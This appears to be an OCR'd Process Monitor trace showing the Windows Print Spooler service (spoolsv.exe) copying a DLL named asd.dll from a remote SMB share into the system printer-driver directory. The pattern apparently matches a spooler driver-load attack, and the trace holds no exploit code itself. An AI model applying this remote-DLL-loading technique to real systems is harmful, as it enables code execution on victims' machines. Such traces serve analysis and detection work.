 15:18... spoolsv.exe 12172 CreateFile C:\Windows\System32\spool\drivers\x64\3 SUCCESS Desired Access:
15:18... spoolsv.exe 12172 QueryDirectory C:\Windows\System32\spool\drivers\x64\3\asd.dll SUCCESS FileInformationC
15:18... spoolsv.exe 12172 CloseFile C:\Windows\System32\spool\drivers\x64\3 SUCCESS
15:18... spoolsv.exe 12172 CreateFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Desired Access:
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 0, Leng
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 0, Leng
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 0, Leng
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 4,096, L
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 4,096, L
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 4,096, L
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 8,192, L
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 8,192, L
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 12,288,
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 12,288,
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 16,384,
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 16,384,
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 20,480,
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 20,480,
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 24,576,
15:18... spoolsv.exe 12172 WriteFile C:\Windows\System32\spool\drivers\x64\3\New\asd.dll SUCCESS Offset: 24,576,
15:18... spoolsv.exe 12172 ReadFile \\192.168.140.204\test\asd.dll SUCCESS Offset: 28,672,